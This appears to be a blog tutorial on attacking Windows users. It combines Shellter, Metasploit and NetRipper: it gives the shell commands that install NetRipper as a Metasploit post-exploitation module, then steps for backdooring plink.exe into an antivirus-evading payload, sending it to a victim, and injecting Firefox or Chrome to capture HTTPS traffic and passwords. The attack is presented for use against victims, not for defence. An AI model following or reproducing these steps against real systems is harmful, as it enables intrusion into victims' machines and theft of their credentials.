Shellter + Metasploit + NetRipper: Bypass Antivirus and Sniff HTTPS password
NetRipper – this is a fairly recent tool that is positioned for the post-operating system based on Windows and uses a number of non-standard approach to extract sensitive data. It uses API hooking in order to intercept network traffic and encryption related functions from a low privileged user, being able to capture both plain-text traffic and encrypted traffic before encryption/after decryption. This tool was first demonstrated at the Defcon 23 in Vegas.Installing NetRipper in Kali Linux
root@ddos:~/Desktop# git clone https://github.com/NytroRST/NetRipper.git
root@ddos:~/Desktop# cd NetRipper/Metasploit/
root@ddos:~/Desktop/NetRipper/Metasploit# cp netripper.rb /usr/share/metasploit-framework/modules/post/windows/gather/netripper.rb
root@ddos:~/Desktop/NetRipper/Metasploit# mkdir /usr/share/metasploit-framework/modules/post/windows/gather/netripper
root@ddos:~/Desktop/NetRipper/Metasploit# g++ -Wall netripper.cpp -o netripper
root@ddos:~/Desktop/NetRipper/Metasploit# cp netripper /usr/share/metasploit-framework/modules/post/windows/gather/netripper/netripper
root@ddos:~/Desktop/NetRipper/Metasploit# cd ../Release/
root@ddos:~/Desktop/NetRipper/Release# cp DLL.dll /usr/share/metasploit-framework/modules/post/windows/gather/netripper/DLL.dll
Generating FUD payload with Shellter
- Download and run shellter

- Choose Operation Mode and Target [executable file to embed backdoor], on this tutorial, i am going to use plink.exe file

- Configure your payload, setting LHOST, RPORT parameter

- Start Metasploit listener

- Send backdoored-file to your victim and wait until it starts

- You /post/windows/gather/netripper module, and setting the parametter. I am going to inject firefox.exe process. You can also inject Google Chrome process.

- And now all the data from these processes are beginning to be saved in the temporary directory of the user.

- Now, you can get all victim traffic (include HTTPS traffic)

You can view my video demo
Comments
Post a Comment